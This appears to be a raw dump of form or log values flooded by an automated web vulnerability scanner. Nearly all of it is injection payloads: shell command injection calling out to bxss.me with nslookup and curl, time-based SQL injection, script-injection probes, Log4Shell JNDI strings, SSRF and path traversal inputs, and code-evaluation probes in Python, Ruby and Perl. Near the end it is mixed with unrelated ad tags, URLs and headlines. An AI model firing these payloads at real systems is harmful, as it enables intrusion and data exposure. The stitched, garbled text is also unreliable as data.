AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 